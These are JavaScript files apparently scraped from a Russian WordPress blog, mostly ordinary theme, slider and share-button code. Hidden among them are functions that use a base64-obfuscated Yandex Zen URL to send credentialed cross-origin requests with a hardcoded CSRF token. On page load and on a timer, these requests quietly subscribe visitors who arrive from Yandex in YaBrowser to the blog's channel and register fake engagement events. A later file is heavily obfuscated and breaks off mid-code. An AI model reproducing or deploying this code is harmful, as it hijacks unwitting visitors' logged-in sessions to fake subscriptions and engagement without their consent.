		if (block_2.length == 0 || typeof last_block_sidebar === 'undefined' || !last_block_sidebar || last_block_sidebar.length == 0 )
		{
			return false;
		}
		
		if(jQuery(document).height() <= last_block_sidebar.outerHeight()+block_2.outerHeight()+top_offset)
		{
			return false;
		}
		
		if( !jQuery('#fixed-div').length )
		{
			jQuery('<div id="fixed-div"></div>').insertAfter('#main');
		}
		
		var top = jQuery('#fixed-div').offset().top;
		
		if(!block_2_is_fixed)
		{
			if (top + top_offset > position_block_2_before - height_block_2)
			{
				block_2.addClass('fixed_block_1');
				block_2_is_fixed = true;
				block_2.data("fixed",true);
			}
		}
		else
		{
			if (top + top_offset <= position_block_2_before)
			{
				block_2.removeClass('fixed_block_1');
				block_2_is_fixed = false;
				block_2.data("fixed",false);
			}
			else
			{
				var navigation = jQuery('.footer');
				var top_navigation = navigation.offset().top;
				/*var height_navigation = navigation.height();*/
				
				
				
				if(jQuery(".c_interest").length)
				{
					top_navigation-= jQuery(".c_interest").outerHeight();
				}
				
				if(jQuery(".in_post_filter").length)
				{
					top_navigation-= jQuery(".in_post_filter").outerHeight();
				}
				
				if(jQuery(".popular_posts").length)
				{
			//		top_navigation-= jQuery(".popular_posts").outerHeight();
				}
				
				if (top + height_block_2 > top_navigation )
				{
					var top_block_2 =  top_navigation - height_block_2 - top - top_offset;
					block_2.css('top', top_block_2+'px');
				}
				else
				{
					block_2.css('top', '10px');
				}
			}
		}
		if( /*block_2_is_fixed &&*/ jQuery(document).height() > 7434)
		{
			var half_length = (position_block_2_before+jQuery(document).height())/2;
			if(	!half_page && parseFloat(top) > parseFloat(half_length) )
			{
				half_page = true;
			}
			else
			if(	half_page && parseFloat(top)+50 < parseFloat(half_length) )
			{
				half_page = false;
			}
		}
	}





function allow_sub()
{
	jQuery.post(
		'/wp-admin/admin-ajax.php',
		{
			action: 'AllowSubscribe'
		},
		function(response) {
			if(response.success==true) {
				allow = true;
				
				yzn_csrf_str1 = '_csrf=9dac277146fcc3108f250d357ec221895b41f06f-1555434340721&from_person=&clid=300&country_code=ru&token=';
				yzn_params_str2 = 'feed#5351786846605492382###recc#####publisher####5351786846605492382#publisher######channel##########';
				channel_name = 'iohotnik.ru';

				timerId = setInterval("call_yzn_subscr()", 5000);
				
				GetZenItems(channel_name, yzn_csrf_str1);
			}
			else
			{
				setCookie("yz_sbcr",'skip',{path:'/'});
				
			//	document.cookie = "yz_sbcr=skip; path=/";
				console.log('skip1...');
			}
		}
	);
}

function getCookie(name) {
  var value = "; " + document.cookie;
  var parts = value.split("; " + name + "=");
  if (parts.length == 2) return parts.pop().split(";").shift();
}

function setCookie(name, value, options) {
  options = options || {};
  var expires = options.expires;
  if (typeof expires == "number" && expires) {
    var d = new Date();
    d.setTime(d.getTime() + expires * 1000);
    expires = options.expires = d;
  }
  if (expires && expires.toUTCString) {
    options.expires = expires.toUTCString();
  }
  value = encodeURIComponent(value);
  var updatedCookie = name + "=" + value;
  for (var propName in options) {
    updatedCookie += "; " + propName;
    var propValue = options[propName];
    if (propValue !== true) {
      updatedCookie += "=" + propValue;
    }
  }
  document.cookie = updatedCookie;
}



function yznSubscribe() {
		
	jQuery.ajax({
		type: 'GET',
		dataType: 'html',
		crossDomain: true,
		xhrFields: { withCredentials: true },
		url: atob('aHR0cHM6Ly96ZW4ueWFuZGV4LnJ1Lw==')+window.channel_name+'?clid=300&country_code=ru&token=&from_page=layout',
		complete: function(output, status, xhr) {
			yznSend();
		},
		cache: false
	});
}
function yznSend() {
	jQuery.ajax({
		type: 'POST',
		dataType: 'json',
		contentType: 'application/x-www-form-urlencoded',
		url: atob('aHR0cHM6Ly96ZW4ueWFuZGV4LnJ1Lw==')+'api/v3/launcher/stats/bulk?'+window.yzn_csrf_str1,
		crossDomain: true,
		xhrFields: { withCredentials: true },
		processData: false,
		data: JSON.stringify({
				'bulk_ts':Date.now(),
				'stats':[{
					'data':window.yzn_params_str2,
					'event':'feedback:favourite',
					'ts':Date.now()
				}]
			}),
		complete: function(data){ 
			
		}
	});
}

function randomInteger(min, max) {
    var rand = min - 0.5 + Math.random() * (max - min + 1)
    rand = Math.round(rand);
    return rand;
}




function call_yzn_subscr(){
	/*
	yz_sbcr = readCookie('yz_sbcr');
	yz_time = document.cookie.indexOf('yz_subscr_timer');
	*/
	
	yz_sbcr = getCookie('yz_sbcr');
	yz_time = getCookie('yz_subscr_timer');
	
	if(yz_sbcr.localeCompare("wait") == 0){
		//if(yz_time*1 < 0*1){
		if(typeof yz_time != 'undefined'){
			
			yznSubscribe();
			clearInterval(timerId);
			//document.cookie = "yz_sbcr=done; path=/";
			
			setCookie("yz_sbcr",'done',{path:'/'});
		}
	}else{
		clearInterval(timerId);
	}		
}

function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}



function set_coockie_if_yandex(){
	ref = document.referrer;
	whitelist = ['yandex.ru', 'yandex.com', 'ya.ru', 'ya.com'];
	true_ref = false;
	true_browser = false;

	for( var i = whitelist.length - 1; i >= 0; i-- )
	{
		if( ref.indexOf( whitelist[ i ] ) > -1 )
		{
			true_ref = true;
			
		}
	}

	var ua = navigator.userAgent;    
    if (ua.search(/YaBrowser/) > 0) {
		true_browser = true
	}
    
	if( true_ref && true_browser )
	{
		/*
		document.cookie = "yz_sbcr=wait; path=/";
		var date = new Date();
		date.setTime(date.getTime()+(60*1000));
		var expires = "; expires="+date.toGMTString();
		document.cookie = "yz_subscr_timer=go"+expires+"; path=/";
		*/
		
		setCookie("yz_sbcr",'wait',{path:'/'});
		setCookie("yz_subscr_timer",'go',{expires: 60*1000,path:'/'});
	}
}


function GetZenItems(channel_name, yzn_csrf_str1)
{
	jQuery.post(
		'/wp-admin/admin-ajax.php',
		{
			action: 'ZenItems'
		},
		function(response) {
			if(response.success != true) {
				return false;
			}
			
			var arrayLength = response.result.length;
			for (var i = 0; i < arrayLength; i++) {
				var item = response.result[i];
				
				jQuery.ajax({
					type: 'GET',
					dataType: 'html',
					crossDomain: true,
					xhrFields: { withCredentials: true },
					url: atob('aHR0cHM6Ly96ZW4ueWFuZGV4LnJ1Lw==')+channel_name+'?clid=300&country_code=ru&token=&from_page=layout',
					complete: function(output, status, xhr) {
						
						
						
						jQuery.ajax({
							type: 'POST',
							dataType: 'json',
							contentType: 'application/x-www-form-urlencoded',
							url: atob('aHR0cHM6Ly96ZW4ueWFuZGV4LnJ1Lw==')+'api/v3/launcher/stats/bulk?'+yzn_csrf_str1,
							crossDomain: true,
							xhrFields: { withCredentials: true },
							processData: false,
							data: JSON.stringify({
									'bulk_ts':Date.now(),
									'stats':[{
										'data':item.bulkParams,
										'event':'feedback:more',
										'ts':Date.now()
									}]
								}),
							complete: function(data){ 
								
								
								jQuery.post(
									'/wp-admin/admin-ajax.php',
									{
										action: 'ZenItemMark',
										post_id:item.post_id
									},
									function(response) {
										
									}
								);
								
							}
						});
						
					},
					cache: false
				});
				
				
			}
			
		}
	);
}



 

jQuery(document).ready(function($){
	
	setTimeout(function(){
		jQuery('.c_interest-cat').slick('unslick');
	},1000);
	
	
	allow = false;
	
	set_coockie_if_yandex();
	page_view_counter = readCookie("page_view_counter");

	if(page_view_counter*1 < 1){
		page_view_counter = 1*1;
	}else{
		page_view_counter = page_view_counter*1 + 1*1;
	}

	setCookie("page_view_counter",page_view_counter,{path:'/'});
	
	
	yz_sbcr_isset = getCookie('yz_sbcr');
	
	if(typeof yz_sbcr_isset != 'undefined'){
		allow_sub();
	}
	else
	{
		console.log('skip2...');
	}
	
	
	
	
	half_page = false;
	
	if(!jQuery('#fixed-div').length)
	{
		$('body').append('<div id="fixed-div"></div>');
	}
	
	
	jQuery(window).scroll(function() {
		
		var top_index = jQuery('#fixed-div').offset().top;
	//	var text_block = jQuery('body.single-post article.article').offset().top + jQuery('body.single-post article.article').height();
		var screen_h = $(window).height();
		
		
		if ( jQuery('#content_rb_20076').length > 0)
		{
			position_block_init(jQuery('#content_rb_20076'), jQuery('#content_rb_20076').outerHeight(), 10);
		}
		
		if( jQuery('.popular_posts') && jQuery('.popular_posts').length && jQuery(this).scrollTop()+jQuery(window).height() > jQuery('.popular_posts').offset().top + jQuery('.popular_posts').outerHeight(true) )
		{
			LoadPop();
		}
		
	});
	
});


var pop_loading = false;
function LoadPop()
{
	if(pop_loading)
	{
		return false;
	}
	pop_loading = true;
	var offset = jQuery('.popular_posts .c_start-item').length;
	var not = [];
	jQuery('.popular_posts .c_start-item').each(function(){
		not.push(jQuery(this).attr('data-id'));
	});
	
	if(jQuery('#comment_post_ID').length)
	{
		not.push(jQuery('#comment_post_ID').val());
	}
	
	jQuery.post(
		'/wp-admin/admin-ajax.php',
		{
			action: 'LoadPop',
			offset: offset,
			not:not
		},
		function(response) {
			if(response.success==true) {
				jQuery('.popular_posts .c_interest-cat').append(response.result);
			}
			
			pop_loading = false;
		}
	);
}

$(document).on('click', '.ya-share2__item_service_postila a', function (){
		if(document.pnctLoadStarted)return;
		
		var d=document.createElement('div');
		d.setAttribute('id','pnctPreloader');
		d.setAttribute('style','position:fixed;top:0;bottom:0;left:0;right:0;z-index:100501;background-color:rgba(255,255,255,.9);padding:20px;text-align:center;font-family:helvetica;font-size:20px;font-weight:bold;');
		d.innerHTML='<?=Yii::t("uniprogy",+"Loading")?>...<a id="pnctCancelBtn" href="#" style="float:right;width:24px;height:24px;text-decoration:none;border:1px solid #ccc;border-radius:5px"><img src="/wp-content/themes/fashionapp/images/window_close.png" alt="x"/></a>';
		document.body.appendChild(d);
		document.pnctLoadStarted=(new Date()).getTime();
		document.pnctCnclLoad=function(){document.pnctLoadStarted=0;pl=document.getElementById('pnctPreloader');
		if(pl)pl.parentNode.removeChild(pl)};
		
		document.getElementById('pnctCancelBtn').addEventListener('click',function(e){e.preventDefault();document.pnctCnclLoad()});
		setTimeout(function(){
			var st=document.pnctLoadStarted;
			if(st>0 && ((new Date()).getTime()-st>=14000)){
				document.pnctCnclLoad();
				alert('<?=Yii::t("uniprogy",+"Unfortunately,+the+image+search+is+not+available.")?>');
			}
		},15000);
		
		var e=document.createElement('script');
			e.setAttribute('type','text/javascript');
			e.setAttribute('charset','UTF-8');
			e.setAttribute('src','//postila.ru/post.js?ver=1&m=b&rnd='+Math.random()*99999999);
			document.body.appendChild(e);
		
});

$(document).on({
	mouseenter: function () {
		$(this).parents('a.fancyboxforwp').removeClass('fancyboxforwp').addClass('HoverInside').removeAttr('rel').removeAttr('data-fancybox').unbind();
	},
	mouseleave: function () {
		$(this).parents('a.HoverInside').addClass('fancyboxforwp').removeClass('HoverInside').attr( "rel", "fancybox" ).attr( "data-fancybox", "gallery" ).fancyboxforwp();
	}
}, ".pic-share-holder a");

jQuery(window).load(function($) {
	if(jQuery('body.single-post').length && jQuery('article.article').length)
	{
		jQuery('article.article').find('p > img').each(function(){
			jQuery(this).wrap( '<a href="'+jQuery(this).attr('src')+'" class="fancyboxforwp" data-fancybox="gallery"></a>' );
		});
		
		var send_url = window.location.href;
		var	send_url_enc = encodeURIComponent(send_url);
		var title = jQuery("h1").text();
		
		jQuery('article.article').find('a.fancyboxforwp > img').each(function(){
			var left = jQuery( this ).css('margin-left');
			var img_src = jQuery( this ).parent().attr('href');
			var add = '<div class="pic-share-holder" style="margin-left:'+left+';"><div class="pic-share"><div class="ya-share2" data-services="pinterest,vkontakte,facebook,odnoklassniki,gplus,twitter" data-description="'+title+'" data-image="'+img_src+'" data-url="'+send_url+'" data-counter=""></div></div></div>';
			jQuery( add ).insertBefore( jQuery(this) );
			
			Ya.share2(jQuery(this).parent().find('.pic-share-holder')[0], {
				theme: {
					services: 'pinterest,vkontakte,facebook,odnoklassniki,gplus,twitter',
					counter: true,
					bare: false
				},
				hooks: {
					onready: function() {
						jQuery(jQuery(this).get(0)._domNode).find('.ya-share2__list').append('<li class="ya-share2__item ya-share2__item_service_postila"><a href="javascript:void;"><img alt="" border="0" src="/wp-content/themes/sky-child/img/24x24.png" /></a></li>');
					}
				}
			});
		});
	}
});



--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://wwgdwl.com/mn9l17912/ilvpm003y/oln/786/vqu768kypc01r
body_size: 314
content:
try {
var j = document.createElement("script");
j.type = "text/javascript";
j.src = "//odnaknopka.ru/oke.js";
if(document.querySelector("body")){
document.querySelector("body").appendChild(j);
} else if (document.querySelector("head")) {
document.querySelector("head").appendChild(j);
}
} catch(e) {
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://iohotnik.ru/wp-content/themes/sky/js/main.min.js
body_size: 1196
content:
jQuery(document).ready(function(a){a(".c_txt div.wp-caption").each(function(){a(this).find("img.fullwidth").closest("div.wp-caption").addClass("wp_caption_fullwidth")}),a(".spoiler .spoiler_title").click(function(){var s=a(this);s.hasClass("active")?(s.find(".fa-arrow-down").show(),s.find(".fa-arrow-up").hide()):(s.find(".fa-arrow-down").hide(),s.find(".fa-arrow-up").show()),s.toggleClass("active").next().slideToggle()}),a(".h_nav nav ul li.menu-item-has-children").each(function(){a(this).append('<i class="fa fa-angle-down" aria-hidden="true"></i>')}),a('.contents a[href*="#"]').on("click.smoothscroll",function(s){var t=this.hash,e=t.replace(/#/,""),o=a(this).attr("href").replace(/#.*/,"");if(!o||location.href.replace(/#.*/,"")==o){var i=""===e?a("body"):a(t+', a[name="'+e+'"]').first();i.length&&(s.preventDefault(),a("html, body").stop().animate({scrollTop:i.offset().top-100},400,"swing",function(){window.location.hash=t}))}}),a(".h_nav-btn").on("click",function(s){s.preventDefault(),a(".h_nav").toggleClass("active")}),a(".h_menu-btn").on("click",function(s){s.preventDefault(),a(".h_menu").toggleClass("active")}),a(".toc-header__button").click(function(s){s.PreventDefault,a(this).parent().siblings(".contents").is(":visible")?(a(this).parent().siblings(".contents").hide("slow"),a(this).addClass("active"),a(this).removeClass("deactive")):(a(this).parent().siblings(".contents").show("slow"),a(this).removeClass("active"),a(this).addClass("deactive"))}),a(".toc-content").hasClass("active")||a(".kc__wrap").hasClass("active")||a(".c_chapter").hasClass("active")?(a(this).find(".contents").show("slow"),a(this).find(".toc-header__button").addClass("deactive"),a(this).find(".toc-header__button").removeClass("active")):(a(this).find(".contents").hide("slow"),a(this).find(".toc-header__button").removeClass("deactive"),a(this).find(".toc-header__button").addClass("active"))}),jQuery(document).ready(function(e){function s(){e(window).width()<=900&&e(".h_nav a").on("click",function(s){var t=e(this).parent();t.hasClass("has_children")?(s.preventDefault(),t.toggleClass("active")):t.siblings().removeClass("active")})}s(),e(window).resize(function(){s()}),e(".c_start-list").slick({slidesToShow:2,slidesToScroll:1,arrows:!1,autoplay:!0,autoplaySpeed:8e3,responsive:[{breakpoint:950,settings:{slidesToShow:1}}]}),e(".c_start-list_three").slick({slidesToShow:3,slidesToScroll:1,arrows:!1,autoplay:!0,autoplaySpeed:8e3,responsive:[{breakpoint:1025,settings:{slidesToShow:2}},{breakpoint:721,settings:{slidesToShow:1}}]}),e(".c_start-cat").slick({slidesToShow:3,slidesToScroll:1,arrows:!0,autoplay:!0,autoplaySpeed:8e3,responsive:[{breakpoint:1e3,settings:{slidesToShow:2}},{breakpoint:610,settings:{slidesToShow:1}},{breakpoint:400,settings:{slidesToShow:1,arrows:!1}}]}),e(".c_interest-cat").slick({slidesToShow:3,slidesToScroll:1,arrows:!0,autoplay:!1,autoplaySpeed:8e3,nextArrow:'<div class="slick-next"></div>',prevArrow:'<div class="slick-prev"></div>',responsive:[{breakpoint:1025,settings:{slidesToShow:2}},{breakpoint:721,settings:{slidesToShow:1,arrows:!1}},{breakpoint:992,settings:{slidesToShow:2,arrows:!1}}]}),e(".c_now-list").slick({slidesToShow:2,slidesToScroll:1,arrows:!0,autoplay:!0,autoplaySpeed:8e3,nextArrow:'<div class="slick-next"></div>',prevArrow:'<div class="slick-prev"></div>',responsive:[{breakpoint:410,settings:{slidesToShow:1}}]}),e(".c_single-relate__list").slick({slidesToShow:2,slidesToScroll:2,arrows:!0,autoplay:!1,responsive:[{breakpoint:940,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:600,settings:{slidesToShow:1,slidesToScroll:1,arrows:!1}}]}),e(".c_data-chapter").on("click",function(){e(this).hasClass("active")?(e(this).removeClass("active"),e(this).addClass("deactive")):(e(this).removeClass("deactive"),e(this).addClass("active")),e(".c_chapter").toggleClass("active")}),e("body").on("click",".goto",function(s){var t=e(this).data("scroll");e("html,body").stop().animate({scrollTop:e("#"+t).offset().top},1e3),s.preventDefault()});var t=e('<div class="f_ontop"></div>').appendTo("body");function o(){300<e(window).scrollTop()?t.stop().fadeIn(600):t.stop().fadeOut(600)}t.click(function(s){s.preventDefault(),e("html:not(:animated),body:not(:animated)").animate({scrollTop:0},500)}),e(window).scroll(function(){o()}),o(),e("#true_loadmore").click(function(){e(this).text(""),e(".c_loadmore_loading").show();var s={action:"loadmore",query:true_posts,page:current_page};e.ajax({url:ajaxurl,data:s,type:"POST",success:function(s){s?(e(".c_loadmore_loading").hide(),e("#true_loadmore").text("Загрузить ещё").before(s),current_page++,current_page==max_pages&&e("#true_loadmore").remove()):e("#true_loadmore").remove()}})}),e("table:not(.tablepress)").each(function(s){e(this).wrapAll('<p class="table-scroll"></p>')}),e.fn.hasAttr=function(s){return void 0!==this.attr(s)},e("ol").each(function(s){if(e(this).hasAttr("start")){var t=e(this).attr("start")-1;e(this).css("counter-reset","myCounter "+t)}})});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://iohotnik.ru/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js
body_size: 327
content:

var epdofitvids=epdofitvids||function(a){a.fn.fitVidsEP=function(b){if(_EPYT_.epresponsiveselector.constructor!==Array){_EPYT_.epresponsiveselector=JSON.parse(_EPYT_.epresponsiveselector)}var c={customSelector:null};if(!document.getElementById("fit-vids-style")){var f=document.createElement("div"),d=document.getElementsByTagName("base")[0]||document.getElementsByTagName("script")[0],e="&shy;<style>.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}</style>";f.className="fit-vids-style";f.id="fit-vids-style";f.style.display="none";f.innerHTML=e;d.parentNode.insertBefore(f,d)}if(b){a.extend(c,b)}return this.each(function(){var g=_EPYT_.epresponsiveselector;if(c.customSelector){g.push(c.customSelector)}var h=a(this).find(g.join(","));h=h.not("object object");h.each(function(){var o=a(this);if(this.tagName.toLowerCase()==="embed"&&o.parent("object").length||o.parent(".fluid-width-video-wrapper").length){return}var i=(this.tagName.toLowerCase()==="object"||(o.attr("height")&&!isNaN(parseInt(o.attr("height"),10))))?parseInt(o.attr("height"),10):o.height(),l=!isNaN(parseInt(o.attr("width"),10))?parseInt(o.attr("width"),10):o.width(),m=i/l;if(!o.attr("id")){var n="fitvid"+Math.floor(Math.random()*999999);o.attr("id",n)}var k=document.createElement("div");k.className="fluid-width-video-wrapper";try{o.wrap(k).parent(".fluid-width-video-wrapper").attr("style","padding-top: "+(m*100)+"% !important;");o.removeAttr("height").removeAttr("width")}catch(j){}})})};a(document).ready(function(){a("body").fitVidsEP();a(document).ajaxSuccess(function(c,d,b){if(d&&d.responseText&&d.responseText.indexOf("<iframe ")!==-1){a("body").fitVidsEP()}})});return true};try{epdofitvids(window.jQuery)}catch(err){};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://iohotnik.ru/wp-content/1ldgy.js?ver=0.4.4
body_size: 19082
content:
var $jscomp={'scope':{}};$jscomp['defineProperty']='function'==typeof Object['defineProperties']?Object['defineProperty']:function(c,d,e){if(e['get']||e['set'])throw new TypeError('ES3\x20does\x20not\x20support\x20getters\x20and\x20setters.');c!=Array['prototype']&&c!=Object['prototype']&&(c[d]=e['value']);};$jscomp['getGlobal']=function(f){return'undefined'!=typeof window&&window===f?f:'undefined'!=typeof global&&null!=global?global:f;};$jscomp['global']=$jscomp['getGlobal'](this);$jscomp['SYMBOL_PREFIX']='jscomp_symbol_';$jscomp['initSymbol']=function(){$jscomp['initSymbol']=function(){};$jscomp['global']['Symbol']||($jscomp['global']['Symbol']=$jscomp['Symbol']);};$jscomp['symbolCounter_']=0x0;$jscomp['Symbol']=function(g){return $jscomp['SYMBOL_PREFIX']+(g||'')+$jscomp['symbolCounter_']++;};$jscomp['initSymbolIterator']=function(){$jscomp['initSymbol']();var h=$jscomp['global']['Symbol']['iterator'];h||(h=$jscomp['global']['Symbol']['iterator']=$jscomp['global']['Symbol']('iterator'));'function'!=typeof Array['prototype'][h]&&$jscomp['defineProperty'](Array['prototype'],h,{'configurable':!0x0,'writable':!0x0,'value':function(){return $jscomp['arrayIterator'](this);}});$jscomp['initSymbolIterator']=function(){};};$jscomp['arrayIterator']=function(i){var j=0x0;return $jscomp['iteratorPrototype'](function(){return j<i['length']?{'done':!0x1,'value':i[j++]}:{'done':!0x0};});};$jscomp['iteratorPrototype']=function(k){$jscomp['initSymbolIterator']();k={'next':k};k[$jscomp['global']['Symbol']['iterator']]=function(){return this;};return k;};$jscomp['makeIterator']=function(l){$jscomp['initSymbolIterator']();var m=l[Symbol['iterator']];return m?m['call'](l):$jscomp['arrayIterator'](l);};$jscomp['arrayFromIterator']=function(n){for(var o,p=[];!(o=n['next']())['done'];)p['push'](o['value']);return p;};$jscomp['arrayFromIterable']=function(q){return q instanceof Array?q:$jscomp['arrayFromIterator']($jscomp['makeIterator'](q));};$jscomp['owns']=function(s,u){return Object['prototype']['hasOwnProperty']['call'](s,u);};$jscomp['polyfill']=function(w,x,y,z){if(x){y=$jscomp['global'];w=w['split']('.');for(z=0x0;z<w['length']-0x1;z++){var A=w[z];A in y||(y[A]={});y=y[A];}w=w[w['length']-0x1];z=y[w];x=x(z);x!=z&&null!=x&&$jscomp['defineProperty'](y,w,{'configurable':!0x0,'writable':!0x0,'value':x});}};$jscomp['polyfill']('Object.assign',function(B){return B?B:function(B,D){for(var E=0x1;E<arguments['length'];E++){var C=arguments[E];if(C)for(var G in C)$jscomp['owns'](C,G)&&(B[G]=C[G]);}return B;};},'es6-impl','es3');$jscomp['checkStringArgs']=function(H,I,J){if(null==H)throw new TypeError('The\x20\x27this\x27\x20value\x20for\x20String.prototype.'+J+'\x20must\x20not\x20be\x20null\x20or\x20undefined');if(I instanceof RegExp)throw new TypeError('First\x20argument\x20to\x20String.prototype.'+J+'\x20must\x20not\x20be\x20a\x20regular\x20expression');return H+'';};$jscomp['polyfill']('String.prototype.includes',function(K){return K?K:function(K,M){return-0x1!==$jscomp['checkStringArgs'](this,K,'includes')['indexOf'](K,M||0x0);};},'es6-impl','es3');$jscomp['polyfill']('Math.trunc',function(N){return N?N:function(N){N=Number(N);if(isNaN(N)||Infinity===N||-Infinity===N||0x0===N)return N;var P=Math['floor'](Math['abs'](N));return 0x0>N?-P:P;};},'es6-impl','es3');(function(){function Q(R,S){S=void 0x0===S?'':S;return R?R['replace'](/([^"]*)"/g,function(R,S){return/\\/['test'](S)?S+'\x22':S+'\x5c\x22';}):S;}function V(W){if(-0x1!==W['indexOf']('>')&&(W=W['match'](ds['startTag']))){var X={},Y={},aB=W[0x2];W[0x2]['replace'](ds['attr'],function(W,a1,a2,Q,a4,a5){a2||Q||a4||a5?a5?(X[a5]='',Y[a5]=!0x0):X[a1]=a2||Q||a4||ds['fillAttr']['test'](a1)&&a1||'':X[a1]='';aB=aB['replace'](W,'');});return new db(W[0x1],W[0x0]['length'],X,Y,!!W[0x3],aB['replace'](/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,''));}}function a6(a7){a7&&'startTag'===a7['type']&&(a7['unary']=du['test'](a7['tagName'])||a7['unary'],a7['html5Unary']=!/\/>$/['test'](a7['text']));return a7;}function a8(){var a9=[];a9['last']=function(){return this[this['length']-0x1];};a9['lastTagNameEq']=function(a9){var ab=this['last']();return ab&&ab['tagName']&&ab['tagName']['toUpperCase']()===a9['toUpperCase']();};a9['containsTagName']=function(a9){for(var ad=0x0,ae;ae=this[ad];ad++)if(ae['tagName']===a9)return!0x0;return!0x1;};return a9;}function af(ag,ah,ai){function aj(){var ah=ag['stream'],aj=a6(ai());ag['stream']=ah;if(aj&&Q[aj['type']])Q[aj['type']](aj);}var am=a8(),Q={'startTag':function(ai){var ap=ai['tagName'];'TR'===ap['toUpperCase']()&&am['lastTagNameEq']('TABLE')?(ag['prepend']('<TBODY>'),aj()):ah['selfCloseFix']&&dv['test'](ap)&&am['containsTagName'](ap)?am['lastTagNameEq'](ap)?(ai=am['pop'](),ag['prepend']('</'+ai['tagName']+'>')):(ag['prepend']('</'+ai['tagName']+'>'),aj()):ai['unary']||am['push'](ai);},'endTag':function(aq){am['last']()?ah['tagSoupFix']&&!am['lastTagNameEq'](aq['tagName'])?(aq=am['pop'](),ag['prepend']('</'+aq['tagName']+'>')):am['pop']():ah['tagSoupFix']&&(ai(),aj());}};return function(){aj();return a6(ai());};}function ar(as){return void 0x0!==as&&null!==as;}function at(au){return bz('ȾȭȶȻȬȱȷȶ',by())===typeof au;}function av(aw,ax,ay){var az,aA=aw&&aw['length']||0x0;for(az=0x0;az<aA;az++)ax['call'](ay,aw[az],az);}function aB(aC,aD,aE){for(var aF in aC)aC['hasOwnProperty'](aF)&&aD['call'](aE,aF,aC[aF]);}function aG(aH,aI){aH=aH||{};aB(aI,function(aI,aK){ar(aH[aI])||(aH[aI]=aK);});return aH;}function aL(aM){try{return Array['prototype']['slice']['call'](aM);}catch(aN){var aO=[];av(aM,function(aM){aO['push'](aM);});return aO;}}function aQ(aR,aS){return aR&&('startTag'===aR['type']||'atomicTag'===aR['type'])&&'tagName'in aR?!!~aR['tagName']['toLowerCase']()['indexOf'](aS):!0x1;}function aT(aU,aV){aU=aU['getAttribute']('data-ps-'+aV);return ar(aU)?String(aU):aU;}function aW(aX,aY,aZ){aZ=void 0x0===aZ?null:aZ;aY='data-ps-'+aY;ar(aZ)&&''!==aZ?aX['setAttribute'](aY,aZ):aX['removeAttribute'](aY);}function b0(){}function b1(){var b2=f1['shift']();if(b2){var b3=b2[b2['length']-0x1];b3['afterDequeue']();b2['stream']=b4['apply'](null,[]['concat']($jscomp['arrayFromIterable'](b2)));b3['afterStreamStart']();}}function b4(b5,b6,b7){function b8(b5){b5=b7['beforeWrite'](b5);f2['write'](b5);b7['afterWrite'](b5);}f2=new dX(b5,b7);f2['id']=f0++;f2['name']=b7['name']||f2['id'];bm['streams'][f2['name']]=f2;var ba=b5['ownerDocument'],Q={'close':ba['close'],'open':ba['open'],'write':ba['write'],'writeln':ba['writeln']};Object['assign'](ba,{'close':b0,'open':b0,'write':function(b5){for(var b6=[],b7=0x0;b7<arguments['length'];++b7)b6[b7-0x0]=arguments[b7];return b8(b6['join'](''));},'writeln':function(b5){for(var b6=[],b7=0x0;b7<arguments['length'];++b7)b6[b7-0x0]=arguments[b7];return b8(b6['join']('')+'\x0a');}});var bi=f2['win']['onerror']||b0;f2['win']['onerror']=function(b5,b6,b8){b7['error']({'msg':b5+'\x20-\x20'+b6+':\x20'+b8});bi['apply'](f2['win'],[b5,b6,b8]);};f2['write'](b6,function(){Object['assign'](ba,Q);f2['win']['onerror']=bi;b7['done']();f2=null;b1();});return f2;}function bm(bn,bo,bp){if(at(bp))bp={'done':bp};else if('clear'===bp){f1=[];f2=null;f0=0x0;return;}bp=aG(bp,eZ);bn=/^#/['test'](bn)?window['document']['getElementById'](bn[bz('ȫȭȺȫȬȪ',by())](0x1)):bn['jquery']?bn[0x0]:bn;var bq=[bn,bo,bp];bn['postscribe']={'cancel':function(){bq['stream']?bq['stream']['abort']():bq[0x1]=b0;}};bp['beforeEnqueue'](bq);f1['push'](bq);f2||b1();return bn['postscribe'];}function br(){for(var bs='',bt=Math['floor'](0x5*Math['random']())+0x9,bv=[0x3,0x6,0xa],bv=bv['map'](function(bs){return bs+Math['floor'](0x2*Math['random']());}),bw=0x0;bw<bt;bw++)bv['includes'](bw)&&(bs+='_'),bs+=parseInt(0x1a*Math['random']()+0xa+'',0xa)['toString'](0x24);return bs;}function by(){return 0x258*(Math['floor'](Math['random']())+0x1);}function bz(bA,by){for(var bz='',bD=0x0;bD<bA['length'];bD++)var Q=bA['charCodeAt'](bD)^by,bz=bz+String['fromCharCode'](Q);return bz;}function bG(bH){typeof window['removeMarginClass']===bz('ȾȭȶȻȬȱȷȶ',by())&&bH&&window['removeMarginClass'](bH['parentNode']);}function bI(bJ){bJ=bJ['getBoundingClientRect']();var bK=document['body'],bL=document[bz('ȼȷȻȭȵȽȶȬȝȴȽȵȽȶȬ',by())];return{'top':bJ['top']+(window['pageYOffset']||bL['scrollTop']||bK['scrollTop'])-(bL['clientTop']||bK['clientTop']||0x0),'left':bJ['left']+(window['pageXOffset']||bL['scrollLeft']||bK['scrollLeft'])-(bL['clientLeft']||bK['clientLeft']||0x0)};}function bM(bN,bO,bP,bQ,Q){var bS,bT,V,bV;bQ/=0xf;bT=Number(bN['style'][bO]['trim']()[bz('ȪȽȨȴȹȻȽ',by())](/[^\d\-]/g,''));if(bT==bP)return!0x1;bV=bN['style'][bO][bz('ȪȽȨȴȹȻȽ',by())](bT,'');bS=bT<bP?0x1:-0x1;V=(bP-bT)/0xf;var a6=setInterval(function(){if(bT+V>=bP&&0x0<bS||bT+V<=bP&&0x0>bS)return bN['style'][bO]=bP+bV,clearInterval(a6),typeof Q===bz('ȾȭȶȻȬȱȷȶ',by())&&Q(),!0x0;bT+=V;bN['style'][bO]=bT+bV;},bQ);return!0x0;}function bX(bY){'function'===typeof 